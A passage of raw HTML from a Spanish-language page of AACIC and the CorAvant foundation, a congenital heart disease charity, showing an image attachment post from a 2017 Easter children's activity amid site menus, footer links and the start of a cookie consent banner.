	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li id="menu-item-2516" class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>	</aside>

	
	<div class="top-bar-container contain-to-grid show-for-medium-up">
    <!-- header nav-->
    <nav class="top-bar" data-topbar="">
        <ul class="title-area">
            <!--- <li class="name">
                <h1><a title="" href="" rel="home"></a></h1>
                <h2><a title="" href="" rel="home"></a></h2>
            </li> -->
            <li class="coravant">
                <a href ="https://www.aacic.org/es"><img class="aacic-logo-es" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANOS_CASTELLANO-VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<a href ="https://www.aacic.org/es"><img class="aacic-logo-ca" src="https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png" style="height: 180px;" alt='coravant' title='coravant'></a>
				<img class="coravant-cat" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CATALA.png" style="height: 150px;" alt='coravant' title='coravant'>
				<img class="coravant-es" src="https://www.aacic.org/wp-content/uploads/2024/03/LOGO_CORAVANT-15-anys_CASTELLANO.png" style="height: 150px;" alt='coravant' title='coravant'>
                <h2>Fundación corAvant</h2>
            </li>
        </ul>

    <section class="top-bar-section">

    <!-- top menu fila 01-->
    <div class="line-one row right">


        	<ul id="menu-newsletter-es" class="newsletter top-bar-menu left"><li id="menu-item-797" class="newsletter menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-8592" class="contacte menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
</ul>        	<ul id="menu-menu-idioma" class="lang"><li id="menu-item-165-ca" class="lang-item lang-item-17 lang-item-ca no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-165-ca"><a href="https://www.aacic.org/ca/" hreflang="ca" lang="ca">CAT</a></li>
<li id="menu-item-165-es" class="lang-item lang-item-19 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-165-es"><a href="https://www.aacic.org/es/news/los-ninos-ninas-chicos-y-chicas-disfrutan-en-las-aventuras-cor-de-semana-santa/img-20170411-wa0017-2/" hreflang="es-ES" lang="es-ES">CAST</a></li>
</ul>

     </div> <!-- END top menu fila 01-->

     <!-- top menu fila 02-->
     <div class="line-two row right">
       	<div class="header-search right">
			<form role="search" method="get" id="searchform" action="https://www.aacic.org/es/">
	<div class="row collapse">
				<div class="small-9 columns">

			 
			<input type="text" value="" name="s" id="s" placeholder="Buscar">
		</div>
				<div class="small-3 columns">
			<input type="submit" id="searchsubmit" value="Buscar" class="prefix button">
		</div>
			</div>
</form>
		</div>


            	<ul id="menu-social-es" class="top-bar-menu right"><li id="menu-item-8591" class="historia menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.aacic.org/es/historias-como-la-tuya/">Cuéntanos tu historia</a></li>
<li id="menu-item-8" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://www.facebook.com/coravantaacic">Facebook</a></li>
<li id="menu-item-1036" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a target="_blank" href="https://www.instagram.com/coravantaacic/">Instagram</a></li>
<li id="menu-item-15" class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://twitter.com/coravant">Twitter</a></li>
<li id="menu-item-9" class="youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a target="_blank" href="https://youtube.com/@CorAvantAACIC_cardiopaties">Youtube</a></li>
<li id="menu-item-26821" class="linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-26821"><a target="_blank" href="https://www.linkedin.com/company/fundacio-coravant/">.</a></li>
</ul>       </div> <!-- END top menu fila 02-->


        </section>

    </nav><!-- END header nav-->


    <!-- main menu -->
    <nav class="menu-aacic" data-topbar="">

			<ul id="menu-general-es-1" class="menu-general"><li class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-un-corazon-especial/">¿Tienes un corazón especial?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-un-chico-o-una-chica-joven-y-tienes-una-cardiopatia/">¿Eres un chico o una chica joven y tienes una cardiopatía?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tienes-una-cardiopatia-hablemos-de-ello/">¿Tienes una cardiopatía? Hablemos de ello</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/eres-profesional-de-la-educacion-y-tienes-relacion-con-personas-que-tienen-una-cardiopatia/">¿Eres profesional de la educación y tienes relación con personas que tienen una cardiopatía?</a></li>
</ul>
</li>
<li class="menu-posicio4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-376"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/">¿Qué puedes hacer tú?</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23732"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-coravant/">Hazte socio o socia de CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-a-la-fundacion-coravant/">Haz una donación a CorAvant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19558"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-por-1-euro-al-mes/">Colabora por 1 € al mes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/crea-tu-iniciativa-solidaria/">Crea tu iniciativa solidaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-un-legado-solidario/">Déjanos tu legado solidario</a></li>
</ul>
</li>
<li class="menu-posicio3 menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-has-children has-dropdown menu-item-337"><a href="https://www.aacic.org/es/editorial/editorial-es/">La biblioteca</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-5482"><a href="https://www.aacic.org/es/editorial/revistas-y-boletines/">Revistas y Boletines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-4112"><a href="https://www.aacic.org/es/editorial/articulos-de-interes/">Artículos de interés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-editorial menu-item-3863"><a href="https://www.aacic.org/es/editorial/una-conversacion-con/">Una conversación con…</a></li>
</ul>
</li>
<li class="menu-posicio6 menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-has-children has-dropdown menu-item-2516"><a href="https://www.aacic.org/es/topic/actualidad-y-experiencias/">Actualidad y experiencias</a>
<ul class="sub-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-131"><a href="https://www.aacic.org/es/topic/actualidad/">Actualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-132"><a href="https://www.aacic.org/es/topic/historias-como-la-tuya/">El blog de Historias como la tuya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-topic menu-item-5123"><a href="https://www.aacic.org/es/topic/aventuras-cor/">Aventuras.Cor</a></li>
</ul>
</li>
</ul>
			<!-- text and photo -->
			<li id="pos01-excerpt" class="specialexcerpt right">
				<p>AACIC y CorAvant trabajamos conjuntamente con el objetivo de mejorar la calidad de vida de las personas con cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/09/qui-som-menu.png">			</li>

			<li id="pos02-excerpt" class="specialexcerpt right">
				<p>Una cardiopatía congénita es una malformación de la estructura del corazón que se inicia desde el primer momento de la gestación y requiere seguimiento médico</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_son.jpg">			</li>

			<li id="pos03-excerpt" class="specialexcerpt right">
				<p>Damos a conocer la realidad de las cardiopatías congénitas a la sociedad a partir de actos solidarios y campañas de sensibilización</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-14.jpg">			</li>

			<li id="pos04-excerpt" class="specialexcerpt right">
				<p>Tienes distintas formas para vincularte con nuestra entidad y colaborar con nosotros</p><img src="https://www.aacic.org/wp-content/uploads/2014/12/que_pots_fer_tu.jpg">			</li>

			<li id="pos05-excerpt" class="specialexcerpt right">
				<p>Te ofrecemos nuestro apoyo y estamos atentos a tus necesidades alrededor de vivir y convivir con una cardiopatía congénita</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-13.jpg">			</li>

			<li id="pos06-excerpt" class="specialexcerpt right">
				<p>Conoce el día a día de nuestra entidad y las historias de las personas que forman parte de ella</p><img src="https://www.aacic.org/wp-content/uploads/2014/11/aacic-cardiopaties-16.jpg">			</li>


    </nav> <!-- END main menu -->

   


</div>

<section class="container" role="document">
	<div class="row">
	<div class="small-12 large-8 columns" role="main">

	
			<article class="post-8010 attachment type-attachment status-inherit hentry" id="post-8010">
			<header>
				<h1 class="entry-title"></h1>
				<time class="updated" datetime="2017-04-12T12:40:12+02:00">Posted on miércoles, abril 12th, 2017 at 12:40 pm.</time><p class="byline author">Written by <a href="https://www.aacic.org/es/author/maria/" rel="author" class="fn">maria</a></p>			</header>
						<div class="entry-content">

			
			<p class="attachment"><a href='https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1-300x225.jpg 300w, https://www.aacic.org/wp-content/uploads/2017/04/IMG-20170411-WA0017-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
	
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">


<article id="nav_menu-3" class="row widget widget_nav_menu"><div class="small-12 large-12 columns"><div class="menu-projects-es-container"><ul id="menu-projects-es" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-269"><a href="https://www.aacic.org/es/type/tipo/">Conoce todas las actividades de AACIC</a></li>
</ul></div></div></article>




	
	<div class="banner-out small-12 large-12 columns">
			
	</div>

	<h6>Calendario de AACIC</h6><div id="datepicker"></div>	
</aside>
</div>
</section>
<footer class="row">
	<div class="aacic-footer large-12 columns">
	
				
		<!-- modul implicacio-->
		<div class="img-implica">
		<img src="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/implicat2.png" alt='aacic' class="center">
		</div>
		<div id="nav_menu-6" class="widget_nav_menu"><p>Implícate, mucha gente te lo agradecerá</p><div class="menu-modulo-implicate-container"><ul id="menu-modulo-implicate" class="menu"><li id="menu-item-20680" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-20680"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-socio-o-socia-de-aacic/">Hazte socio o socia de AACIC</a></li>
<li id="menu-item-18591" class="orange menu-item menu-item-type-post_type menu-item-object-page menu-item-18591"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/haz-una-donacion-aacic/">Haz una donación a AACIC</a></li>
<li id="menu-item-18881" class="brown menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/colabora-como-empresa/">Colabora como empresa</a></li>
<li id="menu-item-293" class="green menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.aacic.org/es/que-puedes-hacer-tu/hazte-voluntario-o-voluntaria/">Hazte voluntario o voluntaria</a></li>
<li id="menu-item-401" class="yellow menu-item menu-item-type-taxonomy menu-item-object-item menu-item-401"><a href="https://www.aacic.org/es/item/articulos/">Haz un regalo con corazón</a></li>
</ul></div></div><div id="nav_menu-7" class="widget_nav_menu"><div class="menu-footer-menu-es-container"><ul id="menu-footer-menu-es" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.aacic.org/es/quiero-recibir-informacion/">¿Quieres recibir información?</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/que-opinas/">¿Qué opinas?</a></li>
<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854"><a href="https://www.aacic.org/es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7855"><a rel="privacy-policy" href="https://www.aacic.org/es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-27963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://canaletico.es/es/aacic">Canal ético</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.aacic.org/es/creditos/">Créditos</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11105"><a href="https://www.facebook.com/coravantaacic/"><br/><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11107"><a href="https://www.instagram.com/coravantaacic/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11106"><a href="https://twitter.com/coravant"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li id="menu-item-11108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a href="https://www.youtube.com/@CorAvantAACIC_cardiopaties"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-32798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32798"><a href="https://www.linkedin.com/company/fundacio-coravant/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
</ul></div></div>		<br/><br/><br/><br/>
			</div>
</footer>


		<!-- </div> -->
<!-- </div> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aacic-Foundation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 configurador-de-cookies optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><strong> Esta página web utiliza cookies </strong><br> Las cookies de este sitio web se utilizan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de análisis web y marketing, los cuales pueden combinarse con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Usted acepta nuestras cookies si continúa utilizando nuestro sitio web</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Solo funcionales</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Solo funcionales</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
